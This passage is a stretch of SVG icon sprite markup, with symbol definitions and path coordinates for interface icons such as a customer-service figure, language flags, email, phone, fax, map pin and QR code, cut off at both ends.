38.163-38.169 0-21.032-17.12-38.142-38.163-38.142z"  ></path></symbol><symbol id="icon-fuwupingjia-kefu" viewBox="0 0 1024 1024"><path d="M919.438 569.344v-29.013c2.276-132.551-36.636-244.054-113.322-323.13-36.637-37.773-80.783-66.218-131.983-86.015C665.941 59.733 589.255 3.3 495.73 3.3c-93.526 0-170.894 56.32-178.404 127.886-51.2 19.797-95.346 48.242-131.982 86.016-76.686 79.075-115.712 190.009-113.323 322.56v35.498c-19.797 20.367-35.498 50.518-23.78 93.526 8.762 31.971 31.972 55.182 60.417 65.65 14.563 9.33 31.402 14.563 49.948 14.563 36.637 160.427 168.505 269.653 341.22 269.653 172.6 0 304.583-109.226 341.22-270.222 1.137 0 2.275 0.57 3.526 0.57 22.642 0 43.577-8.193 60.416-21.505 21.504-12.174 38.344-33.11 45.284-59.278 12.174-46.649-8.192-78.62-30.834-98.873zM818.29 657.067c0 21.504-1.707 41.87-4.665 61.553-56.32 90.681-149.39 149.96-264.989 162.703-8.76-11.606-26.168-19.229-46.535-19.229-29.013 0-52.337 15.702-52.337 35.499 0 19.228 23.21 35.499 52.337 35.499 26.17 0 47.104-12.744 51.77-29.696 37.205-4.096 72.703-13.312 106.381-26.738 47.673-19.229 89.544-47.673 124.928-83.74 5.803-5.803 11.037-11.606 16.27-17.978-41.87 128.57-154.054 211.058-299.918 211.058h-1.137c-187.734 0-318.464-135.395-318.464-328.931l-0.57-18.546c0-8.192 1.139-30.265 2.276-51.2 77.938-28.445 148.253-137.216 176.697-187.165 26.17 35.5 86.016 103.993 177.835 139.492 34.247 13.312 69.177 20.366 103.424 27.876 68.039 14.563 132.551 28.444 176.128 85.447l1.707 1.706-1.138 2.39z m0 0"  ></path></symbol><symbol id="icon-en" viewBox="0 0 1536 1024"><path d="M0 0h1536v1024H0z" fill="#00458F" ></path><path d="M1536 358.4H921.6V0H614.4v358.4H0v307.2h614.4V1024h307.2v-358.4H1536z" fill="#FFFFFF" ></path><path d="M1536 902.4L179.2 0H0v121.6L1356.8 1024H1536z" fill="#FFFFFF" ></path><path d="M0 902.4L1356.8 0H1536v121.6L179.2 1024H0z" fill="#FFFFFF" ></path><path d="M1536 422.4H857.6V0H678.4v422.4H0v179.2H678.4V1024h179.2v-422.4H1536z" fill="#CC3440" ></path><path d="M1536 1024v-76.8l-416-275.2h-121.6L1536 1024z m0-1024h-121.6l-492.8 326.4v25.6h76.8L1536 0zM537.6 665.6L0 1024h115.2l499.2-326.4v-32H537.6zM0 0v76.8l416 281.6h121.6L0 0z" fill="#CC3440" ></path></symbol><symbol id="icon-flag-lang-chinese" viewBox="0 0 1412 1024"><path d="M1255.494974 0H156.919526A157.236966 157.236966 0 0 0 0.000353 157.519448v708.925793A157.236966 157.236966 0 0 0 156.919526 1024h1098.575448A157.236966 157.236966 0 0 0 1412.414146 866.445241V157.519448A157.236966 157.236966 0 0 0 1255.494974 0z" fill="#DE2910" ></path><path d="M273.973319 236.967724l36.369655 104.942345 110.66262 2.330483-88.275862 67.089655 32.061794 106.390069-90.818207-63.45269-90.888828 63.558621 32.238345-106.46069-88.275862-67.089655 110.66262-2.330483z" fill="#FFDE02" ></path><path d="M509.069594 102.43531l13.312 27.047724 29.731311 4.307863-21.504 21.186206 5.049379 29.731311-26.58869-14.124138-26.588689 14.124138 5.084689-29.731311-21.53931-21.186206 29.66069-4.307863z" fill="#FFDE02" ></path><path d="M587.387939 259.672276l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124138-26.588689 14.124138 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M587.387939 416.873931l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124137-26.588689 14.124137 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M509.069594 574.110897l13.312 27.083034 29.801932 4.343172-21.504 21.186207 5.049379 29.766621-26.58869-14.124138-26.588689 14.124138 5.014068-29.943172-21.53931-21.186207 29.66069-4.166621z" fill="#FFDE02" ></path></symbol><symbol id="icon-youxiang" viewBox="0 0 1024 1024"><path d="M956.416 853.44l-267.968-326.912 268.288-291.264a62.208 62.208 0 0 1 3.264 19.2v579.264a62.464 62.464 0 0 1-3.52 19.904zM600.832 524.16L511.936 596.928 423.36 524.352l-44.8-36.864-270.08-292.608A60.288 60.288 0 0 1 125.952 192h772.096a60.032 60.032 0 0 1 17.408 2.88l-269.76 292.352-44.8 36.928z m-533.312 329.28A61.44 61.44 0 0 1 64 833.728V254.464a62.208 62.208 0 0 1 3.264-19.2l268.416 291.712-268.16 326.4z m444.416-181.76l131.584-107.968 271.296 329.664a59.584 59.584 0 0 1-16.704 2.688H125.952a61.12 61.12 0 0 1-16.704-2.624l271.424-329.6 131.264 107.84z" fill="#777A80" ></path></symbol><symbol id="icon-zuoji1" viewBox="0 0 1024 1024"><path d="M670.208 385.536c-5.632-15.104-18.432-45.056-81.408-59.904-21.76-5.12-47.872-7.936-77.568-7.936-29.44 0-55.808 2.816-77.568 7.936-43.776 10.752-59.648 23.296-71.936 41.472-11.52 17.152-10.496 22.272-10.496 26.368v39.936L59.904 675.328c-15.104 15.872-27.904 46.336-27.904 67.84v169.472c0 22.272 17.664 39.936 39.936 39.936h878.848c22.272 0 39.936-17.664 39.936-39.936v-169.472c0-21.504-12.8-51.968-27.904-67.84l-291.584-242.176v-39.936l-1.024-7.68z"  ></path><path d="M983.552 216.064c-19.712-21.76-87.552-76.032-219.648-111.872-92.416-25.088-259.584-38.4-392.192-21.504-88.576 11.264-145.408 28.16-199.68 51.2-27.392 11.264-49.152 21.248-65.024 30.976-31.232 18.944-60.672 44.032-67.84 51.2-3.072 3.072-5.632 5.632-7.168 7.936v159.744c0 22.272 17.664 37.12 39.168 33.536l161.28-27.136c21.504-3.584 39.168-24.064 39.168-46.336V227.328c75.008-12.8 154.88-19.2 239.616-19.2 84.736 0 164.608 6.4 239.616 19.2v116.736c0 22.272 17.664 42.752 39.168 46.336l161.28 27.136c21.504 3.584 39.168-11.264 39.168-33.536V224l-6.912-7.936z"  ></path></symbol><symbol id="icon-q" viewBox="0 0 1024 1024"><path d="M522.999742 15.095742C249.360516 15.095742 27.515871 236.940387 27.515871 510.579613 27.515871 784.218839 249.360516 1006.063484 522.999742 1006.063484 796.672 1006.063484 1018.483613 784.218839 1018.483613 510.579613 1018.483613 236.940387 796.672 15.095742 522.999742 15.095742L522.999742 15.095742ZM739.228903 672.272516C744.051613 677.128258 746.727226 683.767742 746.496 690.605419 746.264774 697.443097 743.192774 703.917419 738.072774 708.409806 731.301161 714.355613 727.304258 717.790968 723.307355 721.820903 718.682839 726.478452 712.340645 729.121032 705.767226 729.121032L705.734194 729.121032C699.160774 729.121032 692.884645 726.511484 688.227097 721.886968L654.369032 687.995871C616.183742 715.115355 570.434065 729.847742 523.297032 729.847742 398.236903 729.847742 296.497548 628.108387 296.497548 503.015226 296.497548 377.955097 398.236903 276.18271 523.297032 276.18271 648.357161 276.18271 750.129548 377.955097 750.129548 503.015226 750.129548 552.365419 734.274065 599.502452 705.172645 638.216258L739.228903 672.272516 739.228903 672.272516Z"  ></path><path d="M592.433548 558.80671C602.211097 549.921032 617.17471 550.218323 626.588903 559.632516L653.939613 586.983226C670.059355 561.977806 678.779871 532.942452 678.779871 503.015226 678.779871 417.296516 609.015742 347.532387 523.297032 347.532387 437.54529 347.532387 367.814194 417.296516 367.814194 503.015226 367.814194 588.733935 437.54529 658.498065 523.297032 658.498065 552.068129 658.498065 579.220645 651.032774 603.069935 636.696774L575.554065 609.180903C570.731355 604.391226 568.121806 597.850839 568.286968 591.079226 568.452129 584.274581 571.392 577.866323 576.412903 573.307871L592.433548 558.80671"  ></path></symbol><symbol id="icon-chuanzhen" viewBox="0 0 1024 1024"><path d="M291 719.7c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-6-5.9-11.9-5.9-17.9-5.9H311.9c-3 0-9 0-11.9 3l-9 8.9c-3 3-3 8.9-3 11.9s0 5.9 3 8.9c-3 2.8 0 5.8 0 5.8z m3 97.9c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-11.9-3-17.9-5.9-23.9-5.9H311.9c-6 0-11.9 3-17.9 5.9-6 5.9-6 11.9-6 17.8 0 3 0 5.9 3 8.9 0 2.9 3 5.9 3 5.9z m645.1-551.9c-14.9-14.8-29.9-20.8-50.8-20.8h-62.7V135.2c0-17.8-6-35.6-20.9-50.4C789.8 69.9 774.8 64 756.9 64H267.1c-17.9 3-35.8 8.9-47.8 23.7-14.9 14.8-20.9 29.7-20.9 50.4V245h-65.7c-17.9 0-35.8 5.9-47.8 20.8C70 277.6 64 295.4 64 313.2v397.6c0 17.8 6 35.6 20.9 50.4C99.8 776 114.8 782 135.7 782h62.7v106.8c0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 47.8 20.8h489.8c17.9 0 35.8-5.9 47.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V779h62.7c17.9 0 35.8-5.9 50.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V313.2c0-17.8-6-35.6-20.9-47.5zM249.2 135.2c0-3 0-5.9 3-8.9 0-3 3-5.9 3-5.9 3-3 3-3 6-3H757c6 0 9 3 11.9 5.9 3 3 6 8.9 6 14.8V245H249.2V135.2z m528.6 753.6h-3c0 3 0 5.9-3 8.9s-3 5.9-6 5.9c-3 3-6 3-9 3H261.1c-3 0-3 0-3-3l-3-3-3-3c0-3 0-3-3-5.9V601h528.6v287.8z m131.4-181c0 5.9 0 8.9-3 11.9 0 3-3 3-3 5.9-3 3-3 3-6 3s-6 3-9 3h-62.7V604h20.9c6 0 11.9-3 17.9-5.9 6-5.9 6-11.9 6-17.8v-8.9c0-3-3-5.9-3-5.9l-6-5.9c-3-3-3-3-6-3h-678c-6 0-11.9 3-17.9 5.9-6 3-6 8.9-6 14.8 0 3 0 5.9 3 8.9 0 3 3 5.9 3 5.9l6 5.9c0 3 3 3 6 3h29.9v127.6h-68.7c-6 0-9-3-14.9-5.9-3-3-6-8.9-6-14.8V313.2c0-3 0-5.9 3-8.9 0-3 3-3 3-5.9 3 0 6-3 9-3s6-3 9-3h755.6c3 0 6 0 9 3 3 0 6 3 6 3 0 3 0 5.9 3 5.9v403.5zM783.8 345.9c-11.9 0-23.9 3-35.8 8.9-11.9 5.9-17.9 14.8-23.9 23.7-6 11.9-9 20.8-9 35.6 0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 50.8 20.8 11.9 0 23.9-3 35.8-8.9 11.9-5.9 17.9-14.8 23.9-23.7 6-11.9 9-20.8 9-35.6 0-17.8-6-35.6-20.9-50.4-15-14.9-29.9-20.8-50.8-20.8z m23.9 91.9c-6 5.9-14.9 8.9-23.9 8.9-9 0-17.9-3-23.9-8.9s-9-14.8-9-23.7c0-8.9 3-17.8 9-23.7 6-5.9 14.9-8.9 23.9-8.9 9 0 17.9 3 23.9 8.9s9 14.8 9 23.7c2.9 8.9-0.1 17.8-9 23.7z" fill="#666666" ></path></symbol><symbol id="icon-dizhi" viewBox="0 0 1024 1024"><path d="M871.627 462.214c5.5-25.319 8.406-51.614 8.406-78.586 0-203.253-164.78-368.033-368.033-368.033-203.263 0-368.033 164.78-368.033 368.033 0 26.972 2.905 53.267 8.406 78.586a365.018 365.018 0 0 0 9.484 35.03 358.184 358.184 0 0 0 5.536 15.827 366.632 366.632 0 0 0 32.758 66.09l0.002 0.003a363.6 363.6 0 0 0 14.7 21.64l0.004 0.006 265.37 390.768c15.238 22.436 48.31 22.436 63.548 0l265.37-390.768 0.003-0.004a363.37 363.37 0 0 0 14.703-21.644v-0.001a368.686 368.686 0 0 0 11.882-20.323 366.368 366.368 0 0 0 15.132-31.416 365.136 365.136 0 0 0 20.762-65.208zM410.95 282.58c26.99-26.992 62.878-41.856 101.049-41.856 38.168 0 74.055 14.865 101.047 41.858 26.993 26.993 41.859 62.879 41.859 101.047 0 10.43-1.102 20.79-3.268 30.756-3.464 15.933-9.658 31.074-18.424 45.025a138.56 138.56 0 0 1-5.603 8.251l-0.063 0.086-0.064 0.086c-13.1 17.896-30.365 32.72-49.931 42.87-20.264 10.512-42.32 15.842-65.555 15.842-23.241 0-45.3-5.33-65.563-15.843-19.56-10.147-36.82-24.966-49.912-42.855l-0.069-0.093-0.068-0.093a139.809 139.809 0 0 1-5.616-8.272c-8.752-13.93-14.946-29.071-18.403-44.97-2.173-10-3.275-20.36-3.275-30.79 0.002-38.171 14.867-74.057 41.859-101.05z" fill="#515151" ></path></symbol><symbol id="icon-zuoji" viewBox="0 0 1445 1024"><path d="M1382.642824 185.897976C1259.03384 42.824995 977.302876-3.397 674.865914 0.193q-24.824997 0.77-49.672993 1.56L460.204942 15.796998c-190.909976 33.399996-337.974957 79.34999-422.167947 205.963974-33.122996 49.786994-60.584992 170.613978-10.634998 221.622972 41.914995 42.758995 115.917985 33.947996 149.004981-4.68 21.872997-29.646996 45.534994-59.300992 67.401991-88.949988 106.776986-124.276984 256.817967-221.158972 455.892942-235.63597 75.55599-5.498999 160.19398 13.965998 211.094973 32.772995C1038.404868 194.027975 1134.792856 265.399966 1212.366846 355.999955c19.512998 26.003997 39.030995 50.460994 58.536993 76.48399 38.542995 45.070994 141.061982 38.542995 159.659979-9.364999 40.788995-105.119987-11.695999-195.299975-47.896994-237.19697z m-670.540914-23.419997l-53.225994 4.685c-46.642994 9.032999-92.629988 23.119997-129.479983 42.155994-179.978977 92.846988-289.259963 243.682969-374.295953 422.901947-37.266995 78.51999-72.869991 247.873969-15.964998 315.22896 48.214994 57.060993 150.250981 65.600992 262.531967 71.785991 104.915987 5.769999 212.739973 4.684999 313.98796 4.679999l282.062964-3.12c99.675987-6.274999 198.899975-1.584 267.856966-39.012995 105.389987-57.211993 65.763992-246.868969 26.599997-341.756956-79.36799-192.365976-288.602963-480.541939-580.066926-477.52994z m44.347994 553.99593c-191.709976 19.487998-339.551957-137.760983-285.603964-294.944963 23.546997-68.606991 80.40499-122.253984 152.551981-148.245981 28.088996-9.105999 23.354997-10.406999 70.955991-15.603998 133.695983-4.926999 226.656971 51.791993 266.097966 137.309983 73.659991 159.76698-59.542992 306.777961-204.007974 321.466959z m0 0"  ></path></symbol><symbol id="icon-changyongtubiao-xianxingdaochu-zhuanqu-" viewBox="0 0 1024 1024"><path d="M909.1072 304.1792a30.72 30.72 0 0 0-43.4176 0L514.2528 655.36 162.8672 304.1792a30.72 30.72 0 0 0-43.4176 43.4176l373.0944 373.1456a30.72 30.72 0 0 0 43.4688 0l373.0944-373.1456a30.72 30.72 0 0 0 0-43.4176z" fill="#666666" ></path></symbol><symbol id="icon-dianhua" viewBox="0 0 1024 1024"><path d="M972.638077 715.543837a473.107269 473.107269 0 0 0-21.101829-28.817851 598.240404 598.240404 0 0 0-22.778607-27.169493 432.281979 432.281979 0 0 0 20.30607-131.229219c0-240.035081-196.055175-435.322916-437.042325-435.322917-5.016125 0-9.98962 0.1421-14.977325 0.29841a735.764647 735.764647 0 0 0-15.858344-29.343621 526.067886 526.067886 0 0 0-17.606173-28.789431 500.830951 500.830951 0 0 1 48.441842-2.358858c274.309567 0 497.477394 222.286809 497.477394 495.516417a491.94971 491.94971 0 0 1-36.860703 187.216563zM321.593366 326.005495s56.356804 282.878188 324.172407 430.150482c33.976076-91.625989 92.634898-147.428603 123.854236-147.428603h0.90944c17.520913 0.611029 85.231495 53.912686 132.650217 113.594626 7.190253 9.065971 13.925786 18.259832 19.936611 27.453693 6.707113 10.2454 12.533208 20.50501 17.151452 30.49463 12.078488 26.302684 15.645194 50.900169 4.461936 69.77103-82.901057 71.788848-125.388915 113.807777-181.632039 113.807777-4.135106 0-8.341262-0.26999-12.661097-0.696289-13.556326-1.463629-28.078932-5.215065-44.235686-11.382199a371.06536 371.06536 0 0 1-37.358053-17.108823c-47.489773-24.696955-108.407982-65.650135-193.596847-125.388915C279.560228 644.991258 238.663888 520.739141 175.543131 337.799784c-6.138714-24.270656-11.964808-45.869834-16.853043-65.380145a749.804113 749.804113 0 0 1-8.696511-38.338542c-2.785157-14.323666-4.575615-27.496323-5.044545-39.87322C142.490704 128.472482 177.745679 85.046765 305.862911 6.721323a46.637174 46.637174 0 0 1 23.503317-6.536593c23.588577 0 46.750853 18.785601 68.008992 45.940884 6.437124 8.184952 12.689517 17.165663 18.728762 26.629514 5.669784 8.838611 11.112209 18.060892 16.369903 27.524742 23.886986 42.899947 43.155727 89.494491 54.694236 117.417113 28.689961 69.472621-165.574755 108.308512-165.574755 108.308512z m190.42802 637.630485c25.592185 0 50.6586-2.188338 75.057145-6.408703a1010.401044 1010.401044 0 0 0 38.509062 22.664927 543.872998 543.872998 0 0 0 39.446921 19.96503 497.704754 497.704754 0 0 1-153.013128 24.000666C237.697609 1023.8579 14.501362 801.571092 14.501362 528.327274a491.125531 491.125531 0 0 1 79.67539-268.682413c2.714107 13.286337 5.982404 27.226333 9.691211 41.990509 1.420999 5.683994 2.927257 11.481669 4.447725 17.449862 2.202548 8.525992 4.547195 17.535123 6.934473 26.842663A430.889401 430.889401 0 0 0 74.964851 528.327274c0 240.020871 196.069385 435.308706 437.056535 435.308706z" fill="" ></path></symbol><symbol id="icon-youjiantou" viewBox="0 0 1024 1024"><path d="M44.42112 578.12992l685.25568 0-259.18464 248.69376 183.22432 0 324.00896-310.79424-324.00896-310.8352L470.49728 205.19424l259.18464 248.66304L44.42112 453.85728 44.42112 578.12992z"  ></path></symbol><symbol id="icon-60" viewBox="0 0 1024 1024"><path d="M456.704 269.824L399.36 344.576H108.544c-36.864 0-67.072 30.208-67.072 67.072 0 36.864 30.208 67.072 67.072 67.072h135.168c-9.728 11.264-15.36 25.6-15.36 41.472 0 29.184 20.48 54.272 47.616 61.44-9.728 11.264-15.36 25.6-15.36 40.96 0 34.816 28.16 62.976 62.976 62.976h2.048c-11.264 11.264-17.92 27.136-17.92 44.032 0 34.816 28.672 62.976 62.976 62.976h262.144l54.784-54.784 105.472-18.432v78.336h146.944v-471.04H793.6v25.6l1.024 195.072-26.112 3.584-20.992-176.128c-103.424-35.328-180.736-110.08-290.816-104.96z" fill="#231815" ></path></symbol><symbol id="icon-duanxinlianxiwo" viewBox="0 0 1024 1024"><path d="M512.016885 172.870186c-211.935923 0-383.764384 140.000568-383.764384 312.744887 0 113.402793 74.357522 212.440413 185.249121 267.276323-11.695367 54.417377-57.93755 98.237395-57.93755 98.237395 71.254857-2.336208 141.463895-46.017056 164.994822-62.08808 29.369911 5.856381 59.873646 9.307993 91.457991 9.307993 211.900108 0 383.728568-140.03536 383.728568-312.733631C895.746476 312.870754 723.918016 172.870186 512.016885 172.870186zM320.457034 542.228465c-30.049387 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.845081-51.80283 53.894468-51.80283 30.033014 0 54.853305 20.289092 54.853305 51.80283C375.31034 516.675486 350.490048 542.228465 320.457034 542.228465zM512.17345 542.228465c-30.03199 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.862477-51.80283 53.894468-51.80283 30.033014 0 54.871725 20.289092 54.871725 51.80283C567.045175 516.675486 542.205441 542.228465 512.17345 542.228465zM703.453938 542.228465c-30.048363 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.846104-51.80283 53.894468-51.80283 30.034037 0 54.871725 20.289092 54.871725 51.80283C758.325663 516.675486 733.486952 542.228465 703.453938 542.228465z"  ></path></symbol><symbol id="icon-shouye-" viewBox="0 0 1024 1024"><path d="M511.990608 1024C225.275867 1024-7.154306 787.094147 0.169533 498.751887 7.222119 220.615532 238.262119-2.354682 516.500194 0.018784a508.294782 508.294782 0 0 1 277.186968 84.359777 16.512545 16.512545 0 0 1 4.340053 23.327784A16.478638 16.478638 0 0 1 775.445378 111.910771a479.033332 479.033332 0 0 0-742.555915 400.098621c0 264.098996 214.866522 478.965518 478.965518 478.965518s479.101145-214.866522 479.101145-478.965518A473.438732 473.438732 0 0 0 945.995891 309.315362a16.580358 16.580358 0 0 1 7.425559-21.801984 16.546451 16.546451 0 0 1 22.446211 7.662906A506.192569 506.192569 0 0 1 1023.981216 512.009392c0 282.306874-229.683734 511.990608-511.990608 511.990608z"  ></path><path d="M927.00816 223.361972m-18.648664 0a18.648665 18.648665 0 1 0 37.297329 0 18.648665 18.648665 0 1 0-37.297329 0Z"  ></path><path d="M511.651541 180.978644a325.503963 325.503963 0 1 0 325.503963 325.503962 325.503963 325.503963 0 0 0-325.503963-325.503962z m256.402184 353.985559h-56.929287v199.43899a28.54941 28.54941 0 0 1-28.54941 28.515504h-85.54651a28.515503 28.515503 0 0 1-28.481597-28.515504V620.510713h-113.960293v113.926387a28.413783 28.413783 0 0 1-28.413784 28.413783h-85.478696a28.44769 28.44769 0 0 1-28.481597-28.413783v-199.472897H255.283264a28.54941 28.54941 0 0 1-28.44769-28.54941 29.66833 29.66833 0 0 1 10.171999-21.903704c98.498855-82.325377 274.643968-234.464573 274.643968-234.464573s176.111206 152.139196 273.762395 234.566293a27.871277 27.871277 0 0 1 10.917946 21.93761 28.413783 28.413783 0 0 1-28.278157 28.413784z"  ></path></symbol><symbol id="icon-tubiaozhizuo-" viewBox="0 0 1024 1024"><path d="M736.95 523.19c-35.19-6.82-18.1-25.72-18.1-25.72s34.45-56.79-6.79-98c-51.14-51.14-175.33 6.49-175.33 6.49-47.43 14.75-34.86-6.71-28.13-43.19 0-43-14.74-115.74-141.12-72.75-126.25 43.16-234.65 194.51-234.65 194.51-75.37 100.62-65.4 178.34-65.4 178.34 18.83 171.63 201.2 218.74 343 229.92 149.24 11.67 350.63-51.46 411.69-181.18 61.08-129.94-49.89-181.35-85.2-188.42M421.5 844.38c-148.13 6.93-267.88-67.38-267.88-166.2S273.37 499.82 421.5 493s268.24 54.25 268.24 153-120 191.64-268.24 198.38"  ></path><path d="M392 558.17c-149 17.45-131.78 157-131.78 157s-1.51 44.21 40 66.71c87.18 47.2 176.92 18.62 222.3-39.94S541.17 540.86 392 558.17M354.39 754c-27.82 3.27-50.24-12.76-50.24-36.05s19.92-47.42 47.74-50.32c32-3 52.77 15.35 52.77 38.62s-22.56 44.6-50.27 47.75m87.83-74.78c-9.43 7-21 6-26-2.41-5.21-8.26-3.26-21.46 6.3-28.39 11-8.19 22.51-5.84 27.47 2.39 5 8.43 1.43 21.09-7.77 28.4M952.6 445a36 36 0 0 0 1.18-8.56 268 268 0 0 0 3.22-39.92c0-147-119.6-266.68-266.64-266.68a36.87 36.87 0 1 0 0 73.74c106.38 0 192.91 86.56 192.91 192.94a194.51 194.51 0 0 1-3.2 35.28l0.43 0.07a36.7 36.7 0 0 0 72 13.36 0.56 0.56 0 0 1 0-0.23"  ></path><path d="M837.17 410.36c0.42-4.58 0.88-9.15 0.88-13.84 0-81.45-66.24-147.69-147.68-147.69a30.72 30.72 0 1 0 0 61.44 86.34 86.34 0 0 1 86.23 86.25 88.46 88.46 0 0 1-0.68 11.08l0.72 0.1c-0.14 1.22-0.72 2.31-0.72 3.57A30.71 30.71 0 0 0 806.63 442c15.52 0 27.82-11.7 29.9-26.67l0.32 0.07c0.08-0.77 0-1.6 0.13-2.36 0-0.6 0.37-1.13 0.37-1.76 0-0.33-0.19-0.6-0.19-0.91"  ></path></symbol><symbol id="icon-tubiaozhizuomoban" viewBox="0 0 1024 1024"><path d="M801.9 431c-22.9 0-44.6 5.4-63.9 14.9l-14.7-22.8h87.8v-40.4c8 10.4 20.5 17 34.6 17h43.7v-87.3h-43.7c-14.1 0-26.6 6.7-34.6 17v-47.7h-32.9l-26-48.2h-37.1v-21.2h-90.9v58h90.9v-18.6h26.2l22.3 41.4V343h-73.7v-15.3H516.2L492.1 344v-0.9h-176c-29.5 0-54.3 20.6-60.7 48.2-98.9 4.7-178 86.6-178 186.6v23.9h18.3v-23.9c0-89.4 70-162.8 158-168.2v21.6C178 436 118 499 118 575.9c0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9c0-76.8-60.1-139.9-135.7-144.6v-21.9h147.4V629.8H522l96.7-68.4v-62.2l71.3-45.9v-30.1h11.6l20.6 31.9c-39.2 26-65.1 70.4-65.1 120.9 0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9-65.1-145-145-145z m43.7-100.3H871v50.8h-25.4c-14 0-25.4-11.4-25.4-25.4s11.4-25.4 25.4-25.4z m-148.8-78.6h-54.4v-21.5h54.4v21.5z m85.1 47.9h10.9v43.1h-10.9V300z m-465.8 61.4h150.4l-44 29.7H274.4c6-17.3 22.4-29.7 41.7-29.7zM272 501.9c36.8 4.5 65.4 36 65.4 74 0 41.1-33.4 74.5-74.5 74.5s-74.5-33.4-74.5-74.5c0-38 28.6-69.4 65.4-74v74H272v-74z m117.4 74c0 69.8-56.8 126.6-126.6 126.6s-126.6-56.8-126.6-126.6c0-66.7 51.9-121.6 117.5-126.3v33.9c-46.9 4.6-83.7 44.3-83.7 92.4 0 51.2 41.6 92.8 92.8 92.8 51.2 0 92.8-41.6 92.8-92.8 0-48.1-36.8-87.8-83.7-92.4v-33.9c65.6 4.7 117.5 59.5 117.5 126.3z m211-24.1l-84.2 59.6h-78.4V500.1h162.7v51.7z m71.2-108.6l-59.9 38.6h-174v-78.9l84.1-56.8h149.8v97.1z m18.3-81.8h102.9v43.4H689.9v-43.4z m112 341.1c-69.8 0-126.6-56.8-126.6-126.6 0-44 22.6-82.8 56.7-105.5l18.3 28.4c-24.9 16.7-41.3 45-41.3 77.2 0 51.2 41.6 92.8 92.8 92.8s92.8-41.6 92.8-92.8-41.6-92.8-92.8-92.8c-12.5 0-24.5 2.5-35.4 7L748 461.3c16.4-7.7 34.6-12.1 53.9-12.1 69.8 0 126.6 56.8 126.6 126.6s-56.8 126.7-126.6 126.7z m-25.2-196.8c7.9-2.8 16.4-4.4 25.2-4.4 41.1 0 74.5 33.4 74.5 74.5s-33.4 74.5-74.5 74.5-74.5-33.4-74.5-74.5c0-25.7 13.1-48.4 32.9-61.8l43.1 66.8 15.4-9.9-42.1-65.2z"  ></path></symbol><symbol id="icon-iconfonterweima" viewBox="0 0 1024 1024"><path d="M39.733 2.713c134.546 0 269.093 0 403.64 0 41.046 4.065 31.153 76.317 31.153 123.259 0 84.316 0 139.888 0 223.491 0 48.574 9.147 108.108-23.027 121.904-20.952 8.986-77.185 2.71-104.296 2.71-74.433 0-134.937 0-214.01 0-49.472 0-117.022 11.808-124.613-31.154 0-136.352 0-272.704 0-409.056C14.111 18.63 23.842 7.592 39.733 2.713zM95.268 94.818c0 97.073 0 194.144 0 291.216 97.073 0 194.143 0 291.215 0 0-98.427 0-196.853 0-295.28-96.62 0-193.241 0-289.861 0C95.044 90.982 95.151 92.896 95.268 94.818zM581.531 2.713c134.545 0 269.093 0 403.638 0 16.466 6.109 27.779 17.371 31.153 36.571 0 132.74 0 265.482 0 398.221-3.693 16.548-12.334 30.684-28.444 35.217-26.328 7.408-70.075 1.354-101.586 1.354-74.243 0-135.119 0-207.238 0-31.253 0-77.568 6.584-102.941-1.354-35.816-11.206-25.735-81.123-25.735-130.032 0-64.966 0-140.801 0-208.592C550.377 77.629 537.982 10.603 581.531 2.713zM637.064 94.818c0 97.073 0 194.144 0 291.216 97.072 0 194.144 0 291.216 0 0-98.427 0-196.853 0-295.28-96.619 0-193.24 0-289.86 0C636.841 90.982 636.948 92.896 637.064 94.818zM228.008 180.151c40.558-7.654 72.453 19.75 73.143 56.889 0.909 48.975-49.112 75.88-88.042 55.534C168.571 269.297 171.502 190.815 228.008 180.151zM769.806 180.151c95.534-17.848 93.701 133.448 0 117.841C710.174 288.062 708.249 191.652 769.806 180.151zM440.664 1024c-133.191 0-266.383 0-399.576 0-16.588-5.083-27.793-15.549-32.507-32.507 0-135.9 0-271.803 0-407.703 3.945-11.931 13.053-25.849 27.089-29.798 26.514-7.461 69.824-1.354 101.587-1.354 73.001 0 139.132 0 207.238 0 30.627 0 75.201-6.836 102.94 1.354 37.529 11.08 27.091 79.862 27.091 128.676 0 75.039 0 139.05 0 215.364C474.526 950.718 485.871 1019.297 440.664 1024zM95.268 644.743c0 97.073 0 194.144 0 291.215 97.073 0 194.143 0 291.215 0 0-98.427 0-196.852 0-295.279-96.62 0-193.241 0-289.861 0C95.044 640.907 95.151 642.82 95.268 644.743zM1016.322 589.209c0 37.925 0 75.852 0 113.777-3.16 38.378-0.452 82.622-1.354 123.258-96.168 0-192.337 0-288.507 0 0-22.122 0-44.247 0-66.37-27.09-3.157-60.047-0.451-89.396-1.354-3.16 85.785-0.451 177.438-1.354 265.48-17.608 0-35.217 0-52.826 0-45.421-9.103-32.508-77.259-32.508-131.387 0-75.5 0-137.62 0-209.945 0-31.567-6.389-78.892 1.355-104.295 9.238-30.309 49.304-25.735 89.396-25.735 67.778 0 128.163 0 196.4 0 0 60.048 0 120.099 0 180.147 30.25 0 60.501 0 90.751 0 0.902-59.599-1.806-122.808 1.355-180.147C973.306 550.053 1013.757 550.689 1016.322 589.209zM234.78 728.722c43.307-4.794 79.106 36.827 62.306 82.623C273.8 874.822 162.46 850.966 183.31 770.711 189.073 748.526 205.72 731.938 234.78 728.722zM823.985 1024c-32.508 0-65.017 0-97.524 0 0.903-34.766-1.805-73.141 1.355-105.651 32.056 0 64.112 0 96.169 0C823.985 953.566 823.985 988.783 823.985 1024zM1016.322 918.349c0 